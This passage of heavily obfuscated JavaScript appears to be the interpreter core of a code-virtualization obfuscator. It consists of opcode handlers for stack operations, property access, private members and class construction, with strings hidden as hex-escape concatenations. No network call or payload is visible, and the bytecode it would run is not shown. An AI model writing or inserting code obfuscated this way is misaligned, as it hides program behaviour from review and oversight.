ReferenceError(nB+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));}n1(nX),a++;break;}},function(nq){while(!![]){n1(-n2()),a++;break;}},function(nq){while(!![]){let nB=p[nq]+0x1;p[nq]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na='\x67'+'\x65'+'\x74'+'\x5f'+nX,nJ=np['\x67'+'\x65'+'\x74'](na);if(nJ&&nJ['\x68'+'\x61'+'\x73'](nB)){let nA=nJ['\x67'+'\x65'+'\x74'](nB);n1(nA['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nZ=np['\x67'+'\x65'+'\x74'](nX);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nB)){n1(nZ['\x67'+'\x65'+'\x74'](nB)),a++;break;}}let nh='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nh in nB){n1(nB[nh]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){n1(!n2()),a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=n2(),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']&&(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined);ns=!![],nU=n2();return;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();if(nB===null){vmS(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],null),vmS(nX,Function['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nX['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=null,a++;break;}let nh=![];try{let np=vmO(nB['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),na=nB['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](np,[]);na!==undefined&&na!==np&&(nh=!![]);}catch(nJ){nJ instanceof TypeError&&(nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')||nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x49'+'\x6c'+'\x6c'+'\x65'+'\x67'+'\x61'+'\x6c'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))&&(nh=!![]);}if(nh){let nZ=nX,nA=vmu_56631f,nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74',nW='\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78',nF='\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64';try{let nH=new Function('\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63','\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73','\x6e'+'\x74'+'\x4b'+'\x65'+'\x79','\x63'+'\x74'+'\x4b'+'\x65'+'\x79','\x73'+'\x63'+'\x4b'+'\x65'+'\x79','\x6c'+'\x65'+'\x74'+'\x20'+'\x52'+'\x43'+'\x20'+'\x3d'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x65'+'\x78'+'\x74'+'\x65'+'\x6e'+'\x64'+'\x73'+'\x20'+'\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x7b'+('\x20'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x74'+'\x72'+'\x75'+'\x65'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x20'+'\x7c'+'\x7c'+'\x20'+'\x52'+'\x43'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x6c'+'\x65'+'\x74'+'\x20'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x74'+'\x72'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x2e'+'\x61'+'\x70'+'\x70'+'\x6c'+'\x79'+'\x28'+'\x74'+'\x68'+'\x69'+'\x73'+'\x2c'+'\x20'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d'+'\x20'+'\x66'+'\x69'+'\x6e'+'\x61'+'\x6c'+'\x6c'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d')+('\x20'+'\x20'+'\x7d')+('\x7d'+'\x3b')+('\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e'+'\x20'+'\x52'+'\x43'+'\x3b'))(nB,nZ,nA,nc,nW,nF);vmL(nZ)['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){if(nT!=='\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'&&nT!=='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'&&nT!=='\x6e'+'\x61'+'\x6d'+'\x65')try{vmG(nH,nT,vmo(nZ,nT));}catch(nr){}});nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']&&(vmL(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){if(nT!=='\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')try{vmG(nH['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT,vmo(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT));}catch(nr){}}),vmm(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){try{vmG(nH['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT,vmo(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT));}catch(nr){}}));n2(),n1(nH),nH['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=nB,a++;break;}catch(nT){}}vmS(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nB['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),vmS(nX,nB),nX['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=nB,a++;break;}},function(nq){while(!![]){let nB=n2();nB!==null&&nB!==undefined?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(nB===null||nB===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nB);n1(nB[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2(),np;if(typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')np=vmt(nh);else{let nZ=vmt(nh),nA=nZ&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nZ;nA?np=vmt(nZ):np=nZ;}let na=null,nJ=np;while(nJ!==null){na=vmo(nJ,nX);if(na)break;nJ=vmt(nJ);}na&&na['\x73'+'\x65'+'\x74']?na['\x73'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nh,nB):np[nX]=nB;n1(nB),a++;break;}},function(nq){while(!![]){p[nq]=p[nq]+0x1,a++;break;}},function(nq){while(!![]){let nB,nX;nq!==undefined?(nX=n2(),nB=J[nq]):(nB=n2(),nX=n2());let nh=delete nX[nB];if(ne&&!nh)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nB)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));n1(nh),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let np=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];np!==nB&&np in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][np];}let nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nh){if(nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let na=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];na!==nB&&na in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][na];}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3(),np=typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nh;vmG(np,nX,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){n1(null),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]<J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX-nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>>>nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nh=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],np='\x67'+'\x65'+'\x74'+'\x5f'+nX,na=nh['\x67'+'\x65'+'\x74'](np);if(na&&na['\x68'+'\x61'+'\x73'](nB)){let nc=na['\x67'+'\x65'+'\x74'](nB);n1(nc['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nJ='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x67'+'\x65'+'\x74'+'\x5f')+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nJ in nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nW=nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nJ];n1(nW['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nZ=nh['\x67'+'\x65'+'\x74'](nX);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nB)){n1(nZ['\x67'+'\x65'+'\x74'](nB)),a++;break;}let nA='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nA in nB){n1(nB[nA]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq],nh=![];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na=np['\x67'+'\x65'+'\x74'](nX);nh=na&&na['\x68'+'\x61'+'\x73'](nB);}n1(nh),a++;break;}},function(nq){while(!![]){n2(),n1(undefined),a++;break;}},function(nq){while(!![]){let nB=n2();nB&&typeof nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']())):n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65']());a++;break;}},function(nq){while(!![]){let nB=n2(),nX=E(n2,nB),nh=n2();if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nh+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));if(nh['\x5f'+'\x24'+'\x6e'+'\x63'])throw new TypeError((nh['\x6e'+'\x61'+'\x6d'+'\x65']||'\x28'+'\x69'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x74'+'\x65'+'\x20'+'\x76'+'\x61'+'\x6c'+'\x75'+'\x65'+'\x29')+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));let np=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let na;try{na=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nh,nX);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=np;}n1(na),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();nX['\x70'+'\x75'+'\x73'+'\x68'](nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nX,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX*nB),a++;break;}},function(nq){while(!![]){let nB=J[nq];!n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']={});n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB]=!![],a++;break;}},function(nq){while(!![]){let nB=n5(0x3),nX=n5(0x2),nh=n3();n6(0x3,nX),n6(0x2,nh),n4(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'],np;if(nh)np=vmt(nh);else{if(typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')np=vmt(nX);else{let nA=vmt(nX),nc=nA&&nA['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nA['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nA;nc?np=vmt(nA):np=nA;}}let na=null,nJ=np;while(nJ!==null){na=vmo(nJ,nB);if(na)break;nJ=vmt(nJ);}let nZ;if(na&&na['\x67'+'\x65'+'\x74'])nZ=na['\x67'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nX),n1(nZ);else{if(na&&na['\x73'+'\x65'+'\x74']&&!('\x76'+'\x61'+'\x6c'+'\x75'+'\x65'in na))n1(undefined);else{nZ=nJ?nJ[nB]:np[nB];if(typeof nZ==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let nW=nJ||np,nF=nZ['\x62'+'\x69'+'\x6e'+'\x64'](nX),nH=nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x6e'+'\x61'+'\x6d'+'\x65'],nT=nH==='\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||nH==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||nH==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e';!nT&&(!vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']&&(vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']=new WeakMap()),vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']['\x73'+'\x65'+'\x74'](nF,nW)),n1(nF);}else n1(nZ);}}a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=!![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=n7(A[a]),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(nq){while(!![]){let nB=n2();n1(!!nB['\x64'+'\x6f'+'\x6e'+'\x65']),a++;break;}},function(nq){while(!![]){n1(typeof 